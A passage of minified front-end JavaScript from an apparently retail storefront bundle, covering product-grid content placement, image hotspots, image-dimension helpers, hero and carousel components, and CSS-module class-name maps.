t=e.rules.filter(e=>'referrer.url="loyalty"'===e.rule).map(e=>e?.target);if(t){i=[...i,...t];return}}i=[...i,...e.defaultContent];return}i.push(e)}),i):s}function g(e,t){let i,s;return t?(i=e?.uacmsSlots?.slots?.find(e=>e?.slotType===n.UaCmsSlotType.GuidedShoping),i?.contents?.[0]):(s=e?.placements?.filter(e=>"guided-shopping"===e.name),s?.[0]?.uaFilteredItems?.[0]||null)}function _(e,t){if(t)return;let i=Array.isArray(e)?e?.[0]:e,s=i?.ctaLink;return s?(0,r.ensureString)(s):void 0}function y(e){return!e||!("hideFilter"in e)||!e.hideFilter}function v(e){if(e)return Array.isArray(e)?e[0]:e}e.s(["buildGridWithContent",0,({contentData:e,productData:t,isMobile:i,offset:s,numberOfProductsPerPage:a=l.NUMBER_PRODUCTS_PER_PAGE,currentPage:d,isPlpUacms:u})=>{let c=0,m=0;if(!e)return{bottomContent:[],gridItems:t,currentPageIngridOffset:m,totalCategoryIngridOffset:c};let f=u&&"uacms"===e.type?e.uacmsSlots?.slots?.filter(e=>e?.slotType==="ingrid-content")??[]:!u&&o(e)?e.placements?.filter(e=>e?.name==="ingrid-content")??[]:[],p=f?.[0]?.[u?"contents":"uaFilteredItems"]??[],g=e?.settings?.inGridItems,_=!!e?.gridCoordinates?.length,y=[...t],v=0;if(_){let t=i?2:3,s=e?.gridCoordinates?.map((e,t)=>({...e[i?"mobile":"desktop"],item:p[t]})).sort((e,t)=>e.row-t.row);s?.forEach(e=>{let{row:i,colspan:s,alignment:r,item:l}=e,n=i*t+r-v,o=0===d,u=o?0:(d-1)*a;n<(o?a:d*a)&&n>=u&&(y.splice(0===d?n:n%u,0,l),v+=s-1,m+=s)})}else g&&g.forEach((e,t)=>{let r=Math.max((i?e.mobilePosition:e.desktopPosition)-1,0),l=p[t],n=h(l,i);if(c+=n,s<=r&&r<=s+a&&l){let e=r-v-s;y.splice(e,0,l),v+=n,m+=n}});let S=(0,r.ensureNonNullishArray)(y),T=S.length,x=T-t.length,b=T-x+m>a?S.slice(0,-m):S;return{bottomContent:u?e?.uacmsSlots?.slots?.filter(e=>e?.slotType===n.UaCmsSlotType.BottomGrid)||[]:e?.placements?.filter(e=>"category-grid-bottom"===e.name)||[],gridItems:b,currentPageIngridOffset:m,totalCategoryIngridOffset:c}},"calculateProductListSlotsOccupiedByContent",()=>m,"computeGridBreakpointsFromContent",()=>u,"getCmsGuidedShopping",()=>g,"getFirstMediaItem",()=>v,"getHeroMediaLink",()=>_,"getListOfItemsInPlacement",()=>f,"getListOfItemsInPlacementBasedOnSelectionRules",()=>p,"isPlpFilterVisible",()=>y,"isProductData",()=>d],908803);var S=e.i(663976);class T{_hotzone;_parentMedia;constructor(e,t){this._hotzone=i.CmHotzoneSchema.parse(e),this._parentMedia=t}toUniversal(){return{product:{productId:this.productId,style:this.style,color:this.color,upc:this.upc},location:this.position||{left:-1,top:-1}}}get hotzone(){return this._hotzone}get productId(){return this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser"?this._hotzone.linkedContent.productRef.externalId:void 0}get categoryId(){return this._hotzone.linkedContent?.type==="CMExternalChannel"?this._hotzone.linkedContent.categoryRef.externalId:void 0}get style(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone?.linkedContent?.uaSettings?.style||void 0}get color(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone.linkedContent?.uaSettings?.c_color||void 0}get upc(){return this.productId&&(0,s.isProductUpc)(this.productId)?this.productId:void 0}get position(){let{width:e,height:t}=this._parentMedia;if(e&&t)return{left:Math.round(((this._hotzone.centerX||0)/e*100+Number.EPSILON)*100)/100,top:Math.round(((this._hotzone.centerY||0)/t*100+Number.EPSILON)*100)/100}}}async function x(e){return(0,s.getBriefProductDataByAnyId)((0,S.standAloneApolloClient)(),{unknown:e})}async function b(e){return(await Promise.all(e.map(async e=>{if(!e.product.productId)return;let t={...e},i=e.product.style||e.product.productId,s=await x(i);if(s?.length&&s[0])return t.product.id=(0,r.ensureString)(s[0].id),t.product.name=(0,r.ensureString)(s[0].copy?.name),t.product.style||(t.product.style=(0,r.ensureString)(s[0].style)),t}))).filter(r.isNonNullish)}function E(e){let i=e?.placements.filter(e=>!!f(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){var s;if(s=f(i[e]),s?.some(e=>(0,t.isCmImageMap)(e)&&(e?.uaMedia?.[0]?.hotSpots||e?.uaMobileMedia?.[0]?.hotSpots)))return!0}return!1}e.s(["CmHotspotImpl",()=>T,"getProductsForHotspots",()=>b,"pageHasHotspots",()=>E],986517);let k=(e,t,i)=>{let s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(t);if(""!==t&&null!=s&&s.length>1){let t=parseInt(s[1],10),i=parseInt(s[2],10),r=t;switch(t){case 165:case 1.65:r=1.65;break;case 225:r=2.25}return e*i/r}return i?e/2:e},C=(e,t)=>{let i=t?1440:414;return{height:Math.round(k(i,e,t)),width:i}};function w(e,t){if(!t)return 0;let i=parseInt(new URLSearchParams(t).get(e)??"",10);return null===i||Number.isNaN(i)?0:i}e.s(["bestGuessImageDimensions",0,C,"extractImageDimensionFromUrl",()=>w,"getImageDimensions",0,(e,i,s)=>{if(!e)return null;let r=(0,t.isUaMedia)(e)&&e?.height?e.height:void 0,a=(0,t.isUaMedia)(e)&&e?.width?e.width:void 0,l=r&&a&&((e,t)=>{if(t&&e)return Math.round(e/t*100)/100})(a,r),n=(0,t.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId;if(s){let{hei:e,wid:t}=s;if(e)return{height:e,width:t};let i=l&&Math.round(t/l);if(i)return{height:i,width:t}}if(r&&a)return{height:r,width:a};if(n){let e=s?.wid;if(e){let t=Math.round(k(e,n,i));if(t)return{height:t,width:e}}return C(n,i)}return s?.wid&&!s?.hei?{height:0,width:s.wid}:null},"getValidImageRatioForCarousel",0,e=>{let t,i,s,r=(s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(e),""!==e&&null!=s&&s.length>1&&(t=parseInt(s[1],10),i=parseInt(s[2],10)),{widthRatio:t,heightRatio:i}),a=(e=>{let{widthRatio:t,heightRatio:i}=e,s=[{width:1,height:1,wid:767},{width:4,height:5,wid:767},{width:5,height:4,wid:900},{width:8,height:5,wid:767}].find(e=>e.width===t&&e.height===i);return s?.wid})(r);return a?{...r,wid:a}:{widthRatio:void 0,heightRatio:void 0,wid:void 0}}],110035);var L=e.i(843476);let A="[data-uri]";function I({media:e}){return(0,L.jsx)("source",{srcSet:A,media:e})}e.s(["TRANSPARENT_SOURCE",0,A,"TransparentSource",()=>I],721761);var R=e.i(271645),M=e.i(102305),D=e.i(159862),P=e.i(991328);function O(e){return(0,L.jsx)(P.default,{className:"PlusCircleIconAnimated-module_animation__DpyLM",...e})}var N=e.i(119793),F=e.i(585314),j=e.i(647163);let U=({hotspots:e,isMobile:t=!1,analytics:i})=>{let s=t?F.default["dt-hidden"]:F.default["mb-hidden"],{isQATBhotSpots:a}=(0,N.useFeatureFlagsBool)(["isQATBhotSpots"])||{},[l,n]=(0,R.useState)(),o=(0,R.useCallback)(async()=>{let t=await b(e);t&&n(t)},[e]);return((0,R.useEffect)(()=>{a&&!l&&o()},[o,a,l]),l?.length)?(0,L.jsx)("ul",{className:(0,M.default)(F.default.hotspots__overlay,s),children:l.map((e,t)=>(0,L.jsx)("li",{style:{left:`${e.location.left}%`,top:`${e.location.top}%`},children:(0,L.jsx)(D.default,{productName:e.product.name,productId:(0,r.ensureString)(e.product.id),productStyleId:(0,r.ensureString)(e.product.style),defaultColor:e.product?.color,icon:(0,L.jsx)(O,{}),analyticsContext:(0,j.isString)(i)?i:{...i,feature:"hotspots"},source:"hotspots"})},t))}):null};e.s(["default",0,U],170837);var B=e.i(203454),$=e.i(439323),G=e.i(103265),z=e.i(247570),V=e.i(607700),H=e.i(886338);e.s(["default",0,({context:e,ctaLink:t,priority:i,image:s,hotspots:a,isMobile:l=!1})=>{let{handleCtaClickEvent:n}=(0,V.useTrackingEvents)(e);if(!s?.src)return null;let o=l?B.default["image__hide-dt"]:B.default["image__hide-mb"],d=l?H.default.desktopUp:H.default.tabletDown;return(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(z.default,{condition:!!t&&!a,as:G.LocaleLink,href:(0,r.ensureString)(t),className:`${B.default.image} ${o}`,onClick:n,children:(0,L.jsxs)("picture",{className:`${B.default.image} ${o}`,children:[(0,L.jsx)(I,{media:d}),(0,L.jsx)($.default,{src:s.src||"",className:`${B.default.image} ${o}`,alt:(0,r.ensureString)(s.alt),height:s.height,width:s.width,priority:i,unoptimized:!0})]})}),a&&(0,L.jsx)(U,{hotspots:a,analytics:e,isMobile:l})]})}],863756);var q=e.i(225587);function W({animationType:e}){return"fade-out"===e?q.default["animated_slot__fadeout-animation"]:"fade-in"===e?q.default["animated_slot__fadein-animation"]:void 0}function K({defaultContent:e,personalizedContent:t,defaultAnimation:i,personalizedAnimation:s,isLoading:r,loadingPlaceholderEnabled:a}){let l=r&&a,n=(0,R.useMemo)(()=>{if(!l)return W({animationType:i})},[i,l]),o=(0,R.useMemo)(()=>{if(!l)return W({animationType:s})},[s,l]);return e||t?a?(0,L.jsx)(L.Fragment,{children:(0,L.jsxs)("div",{className:(0,M.default)(q.default.animated_slot__full_width),children:[(0,L.jsx)("div",{"data-testid":"loading-placeholder",className:(0,M.default)(q.default.animated_slot__full_width_and_height_grey_box,q.default.animated_slot__absolute_content,{[`${q.default.animated_slot__make_not_visible}`]:!l})}),!t&&(0,L.jsx)("div",{"data-testid":"default-content-with-loading-placeholder",className:(0,M.default)(q.default.animated_slot__full_width,{[`${q.default.animated_slot__make_not_visible} ${q.default.animated_slot__full_width_and_height_grey_box}`]:l,[`${q.default.animated_slot__hide_content}`]:!l&&!e,[`${n}`]:e}),children:e}),t&&(0,L.jsx)("div",{"data-testid":"personalized-content-with-loading-placeholder",className:(0,M.default)(q.default.animated_slot__full_width,{[`${o}`]:t}),children:t})]})}):e&&(0,L.jsx)("div",{"data-testid":"default-content",className:n,children:e}):null}e.s(["default",()=>K],178288);var Y=e.i(913245),X=e.i(299026);e.s(["default",0,({actions:e,isTextLink:t=!1,context:i,className:s=""})=>{let{handleCtaClickEvent:r}=(0,V.useTrackingEvents)(i),a=t?"text":"primary",l=e=>{e.stopPropagation(),r(e)};return(0,L.jsx)("div",{className:`${Y.default.ctas} ${s}`,children:e?.map((e,t)=>e.url&&(0,L.jsx)("div",{className:Y.default["ctas__list-item"],children:(0,L.jsx)(X.ButtonLink,{as:G.LocaleLink,href:e.url,onClick:l,className:Y.default["cta-button"],variant:a,children:e.text})},t))})}],872356)},986429,e=>{e.v({"ctaBlock--even":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even","ctaBlock--odd":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd",fadeInOpacity:"HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity",fadeInUp:"HeroOverlay-module-scss-module__-mfIZq__fadeInUp","g-button_base":"HeroOverlay-module-scss-module__-mfIZq__g-button_base",h1:"HeroOverlay-module-scss-module__-mfIZq__h1",h2:"HeroOverlay-module-scss-module__-mfIZq__h2",h3:"HeroOverlay-module-scss-module__-mfIZq__h3",h4:"HeroOverlay-module-scss-module__-mfIZq__h4",h5:"HeroOverlay-module-scss-module__-mfIZq__h5",h6:"HeroOverlay-module-scss-module__-mfIZq__h6",headline1:"HeroOverlay-module-scss-module__-mfIZq__headline1",headline2:"HeroOverlay-module-scss-module__-mfIZq__headline2",headline3:"HeroOverlay-module-scss-module__-mfIZq__headline3",headline4:"HeroOverlay-module-scss-module__-mfIZq__headline4",headline5:"HeroOverlay-module-scss-module__-mfIZq__headline5",headline6:"HeroOverlay-module-scss-module__-mfIZq__headline6",hero:"HeroOverlay-module-scss-module__-mfIZq__hero",hero__callout:"HeroOverlay-module-scss-module__-mfIZq__hero__callout",hero__center:"HeroOverlay-module-scss-module__-mfIZq__hero__center",hero__header:"HeroOverlay-module-scss-module__-mfIZq__hero__header","hero__img-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper",hero__list:"HeroOverlay-module-scss-module__-mfIZq__hero__list","hero__snipe-text":"HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text",hero__subheader:"HeroOverlay-module-scss-module__-mfIZq__hero__subheader",hero__transparent:"HeroOverlay-module-scss-module__-mfIZq__hero__transparent",hero__truncate:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate",hero__truncate_multiline:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline","hero__video-ctp-overlay":"HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay","hero__video-icon":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon","hero__video-icon-play":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play","hero__video-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper","module__center-aligned":"HeroOverlay-module-scss-module__-mfIZq__module__center-aligned",module__copyarea:"HeroOverlay-module-scss-module__-mfIZq__module__copyarea","module__copyarea-text":"HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text","module__ctas-wrapper":"HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper","module__secondary-text":"HeroOverlay-module-scss-module__-mfIZq__module__secondary-text"})},211488,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__FEO5Wa__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__FEO5Wa__fadeInUp",h1:"HeroMini-module-scss-module__FEO5Wa__h1",h2:"HeroMini-module-scss-module__FEO5Wa__h2",h3:"HeroMini-module-scss-module__FEO5Wa__h3",h4:"HeroMini-module-scss-module__FEO5Wa__h4",h5:"HeroMini-module-scss-module__FEO5Wa__h5",h6:"HeroMini-module-scss-module__FEO5Wa__h6",headline1:"HeroMini-module-scss-module__FEO5Wa__headline1",headline2:"HeroMini-module-scss-module__FEO5Wa__headline2",headline3:"HeroMini-module-scss-module__FEO5Wa__headline3",headline4:"HeroMini-module-scss-module__FEO5Wa__headline4",headline5:"HeroMini-module-scss-module__FEO5Wa__headline5",headline6:"HeroMini-module-scss-module__FEO5Wa__headline6",hero:"HeroMini-module-scss-module__FEO5Wa__hero",hero__callout:"HeroMini-module-scss-module__FEO5Wa__hero__callout",hero__center:"HeroMini-module-scss-module__FEO5Wa__hero__center",hero__header:"HeroMini-module-scss-module__FEO5Wa__hero__header","hero__img-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper",hero__list:"HeroMini-module-scss-module__FEO5Wa__hero__list","hero__snipe-text":"HeroMini-module-scss-module__FEO5Wa__hero__snipe-text",hero__subheader:"HeroMini-module-scss-module__FEO5Wa__hero__subheader",hero__transparent:"HeroMini-module-scss-module__FEO5Wa__hero__transparent",hero__truncate:"HeroMini-module-scss-module__FEO5Wa__hero__truncate",hero__truncate_multiline:"HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline","hero__video-ctp-overlay":"HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay","hero__video-icon":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon","hero__video-icon-play":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play","hero__video-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper"})},868480,e=>{e.v({fadeInOpacity:"HeroCLP-module-scss-module__BptnNW__fadeInOpacity",fadeInUp:"HeroCLP-module-scss-module__BptnNW__fadeInUp",herocat:"HeroCLP-module-scss-module__BptnNW__herocat",herocat__callout:"HeroCLP-module-scss-module__BptnNW__herocat__callout",herocat__header:"HeroCLP-module-scss-module__BptnNW__herocat__header","herocat__img-wrapper":"HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper",herocat__list:"HeroCLP-module-scss-module__BptnNW__herocat__list"})},736172,e=>{e.v({fadeInOpacity:"HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity",fadeInUp:"HeroSplit-module-scss-module__lZ_qlW__fadeInUp",h1:"HeroSplit-module-scss-module__lZ_qlW__h1",h2:"HeroSplit-module-scss-module__lZ_qlW__h2",h3:"HeroSplit-module-scss-module__lZ_qlW__h3",h4:"HeroSplit-module-scss-module__lZ_qlW__h4",h5:"HeroSplit-module-scss-module__lZ_qlW__h5",h6:"HeroSplit-module-scss-module__lZ_qlW__h6",headline1:"HeroSplit-module-scss-module__lZ_qlW__headline1",headline2:"HeroSplit-module-scss-module__lZ_qlW__headline2",headline3:"HeroSplit-module-scss-module__lZ_qlW__headline3",headline4:"HeroSplit-module-scss-module__lZ_qlW__headline4",headline5:"HeroSplit-module-scss-module__lZ_qlW__headline5",headline6:"HeroSplit-module-scss-module__lZ_qlW__headline6","hero-split":"HeroSplit-module-scss-module__lZ_qlW__hero-split","hero-split--dark":"HeroSplit-module-scss-module__lZ_qlW__hero-split--dark","hero-split__callout":"HeroSplit-module-scss-module__lZ_qlW__hero-split__callout","hero-split__header":"HeroSplit-module-scss-module__lZ_qlW__hero-split__header","hero-split__hide-dt":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt","hero-split__hide-mb":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb","hero-split__img":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img","hero-split__img-wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper","hero-split__img-wrapper--default":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default","hero-split__snipe-text":"HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text","hero-split__subheader":"HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader","hero-split__wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper","hero-split__wrapper--inverse":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse",hero__center:"HeroSplit-module-scss-module__lZ_qlW__hero__center",hero__subheader:"HeroSplit-module-scss-module__lZ_qlW__hero__subheader"})},660324,e=>{"use strict";var t=e.i(843476),i=e.i(271645);let s=(0,i.createContext)(void 0);function r(){let e=(0,i.useContext)(s);if(void 0===e)throw Error("useCmsContent must be used within a CmsContentProvider");return e}function a({children:e,productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}){let o=(0,i.useMemo)(()=>({productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}),[r,a,l,n]);return(0,t.jsx)(s.Provider,{value:o,children:e})}e.s(["CmsContentContext",0,s,"default",()=>a,"useCmsContent",()=>r])},828828,e=>{e.v({"carousel__call-to-action":"ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action",carousel__grid:"ContentCarousel-module-scss-module__nyVaWa__carousel__grid",carousel__slider:"ContentCarousel-module-scss-module__nyVaWa__carousel__slider",carousel__wrapper:"ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper",content__carousel:"ContentCarousel-module-scss-module__nyVaWa__content__carousel",content__carousel__header:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header","content__carousel__header--center":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center","content__carousel__header--numbered":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered",content__carousel__headline:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline",content__carousel__inner:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner",fadeInOpacity:"ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity",fadeInUp:"ContentCarousel-module-scss-module__nyVaWa__fadeInUp","large-grid-layout":"ContentCarousel-module-scss-module__nyVaWa__large-grid-layout","slide__content--center":"ContentCarousel-module-scss-module__nyVaWa__slide__content--center","slide__content--guided-shopping":"ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping","slide__content--numbered":"ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered"})},244920,e=>{e.v({active:"Pager-module-scss-module__rY7WGa__active",fadeInOpacity:"Pager-module-scss-module__rY7WGa__fadeInOpacity",fadeInUp:"Pager-module-scss-module__rY7WGa__fadeInUp",pager:"Pager-module-scss-module__rY7WGa__pager"})},81527,e=>{e.v({content__carousel__quote:"ContentCarouselQuote-module-scss-module__3p3kJa__content__carousel__quote",content__description:"ContentCarouselQuote-module-scss-module__3p3kJa__content__description",content__headline:"ContentCarouselQuote-module-scss-module__3p3kJa__content__headline",fadeInOpacity:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInOpacity",fadeInUp:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInUp",flip:"ContentCarouselQuote-module-scss-module__3p3kJa__flip",has__video:"ContentCarouselQuote-module-scss-module__3p3kJa__has__video",quote__slide:"ContentCarouselQuote-module-scss-module__3p3kJa__quote__slide",quotes__container:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes__container",quotes_carousel:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes_carousel",video__container:"ContentCarouselQuote-module-scss-module__3p3kJa__video__container"})},941386,e=>{e.v({"cta-button":"InGrid-module-scss-module__Wa_3bW__cta-button",fadeInOpacity:"InGrid-module-scss-module__Wa_3bW__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__Wa_3bW__fadeInUp",header:"InGrid-module-scss-module__Wa_3bW__header",ingrid:"InGrid-module-scss-module__Wa_3bW__ingrid",ingrid__center:"InGrid-module-scss-module__Wa_3bW__ingrid__center",ingrid__copyarea:"InGrid-module-scss-module__Wa_3bW__ingrid__copyarea",ingrid__header:"InGrid-module-scss-module__Wa_3bW__ingrid__header","ingrid__img-wrapper":"InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper",ingrid__list:"InGrid-module-scss-module__Wa_3bW__ingrid__list","ingrid__seo-block":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-block","ingrid__seo-columns":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns","ingrid__seo-single":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-single","ingrid__seo-triple":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple",ingrid__seoheader:"InGrid-module-scss-module__Wa_3bW__ingrid__seoheader","ingrid__snipe-text":"InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text",ingrid__subheader:"InGrid-module-scss-module__Wa_3bW__ingrid__subheader","triple-in-grid-seo":"InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo"})},892413,e=>{e.v({fadeInOpacity:"StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity",fadeInUp:"StorytellingSplit-module-scss-module__eKwO5q__fadeInUp","g-button_base":"StorytellingSplit-module-scss-module__eKwO5q__g-button_base","storytelling-split":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split","storytelling-split__copyarea":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea","storytelling-split__ctas":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas","storytelling-split__ctas-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper","storytelling-split__hide-dt":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt","storytelling-split__hide-mb":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb","storytelling-split__icon":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon","storytelling-split__img":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img","storytelling-split__img-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper","storytelling-split__primary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text","storytelling-split__secondary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text","storytelling-split__subheader":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader","storytelling-split__video-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper","storytelling-split__wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper","storytelling-split__wrapper--inverse":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"})},204269,e=>{e.v({fadeInOpacity:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity",fadeInUp:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp","is-animated":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated",media__tile:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile",media__tile__border:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border",media__tile__mediaWrapper:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper","media__tile__svg-rect":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect","media__tile__svg-rect--inner":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner","media__tile__svg-rect--middle":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle","media__tile__svg-rect--outer":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer","step-1-border-fade":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade","step-2-border-flash":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash","step-3-asset-reveal":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal","step-4-border-pulse-loop":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop"})},70701,e=>{e.v({fadeInOpacity:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity",fadeInUp:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp",storyplayer:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer",storyplayer__pdpTile:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile",storyplayer__pdpTile__overflow:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow"})},820755,e=>{e.v({fadeIn:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn",fadeInOpacity:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity",fadeInUp:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp",fadeOut:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut",storyplayer:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer","storyplayer__hide-dt":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt","storyplayer__hide-mb":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb",storyplayer__ingrid:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid","storyplayer__ingrid-copyarea":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea","storyplayer__ingrid-copyarea-primary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text","storyplayer__ingrid-copyarea-secondary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text","storyplayer__ingrid-media":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media","storyplayer__ingrid-media-icon":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon","storyplayer__ingrid-media-icon-expand":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand","storyplayer__ingrid-media-icon-play":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play"})},3890,e=>{e.v({"content-center-dt":"TextBox-module-scss-module__EI5fDa__content-center-dt","content-center-mb":"TextBox-module-scss-module__EI5fDa__content-center-mb","content-wrapper":"TextBox-module-scss-module__EI5fDa__content-wrapper",fadeInOpacity:"TextBox-module-scss-module__EI5fDa__fadeInOpacity",fadeInUp:"TextBox-module-scss-module__EI5fDa__fadeInUp","text-center-dt":"TextBox-module-scss-module__EI5fDa__text-center-dt","text-center-mb":"TextBox-module-scss-module__EI5fDa__text-center-mb",textbox:"TextBox-module-scss-module__EI5fDa__textbox",textbox__copytext:"TextBox-module-scss-module__EI5fDa__textbox__copytext",textbox__cta:"TextBox-module-scss-module__EI5fDa__textbox__cta",textbox__headline:"TextBox-module-scss-module__EI5fDa__textbox__headline",textbox__headline1:"TextBox-module-scss-module__EI5fDa__textbox__headline1",textbox__headline2:"TextBox-module-scss-module__EI5fDa__textbox__headline2",textbox__headline3:"TextBox-module-scss-module__EI5fDa__textbox__headline3",textbox__headline4:"TextBox-module-scss-module__EI5fDa__textbox__headline4",textbox__headline5:"TextBox-module-scss-module__EI5fDa__textbox__headline5",textbox__headline6:"TextBox-module-scss-module__EI5fDa__textbox__headline6",textbox__snipe:"TextBox-module-scss-module__EI5fDa__textbox__snipe",textbox__subheadline:"TextBox-module-scss-module__EI5fDa__textbox__subheadline","textbox__two-column":"TextBox-module-scss-module__EI5fDa__textbox__two-column",textlinks:"TextBox-module-scss-module__EI5fDa__textlinks"})},131439,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__SpO5KG__fadeInUp",header:"SeoGridLink-module-scss-module__SpO5KG__header",seo:"SeoGridLink-module-scss-module__SpO5KG__seo",seo__headline1:"SeoGridLink-module-scss-module__SpO5KG__seo__headline1",seo__headline2:"SeoGridLink-module-scss-module__SpO5KG__seo__headline2",seo__headline3:"SeoGridLink-module-scss-module__SpO5KG__seo__headline3",seo__headline4:"SeoGridLink-module-scss-module__SpO5KG__seo__headline4",seo__headline5:"SeoGridLin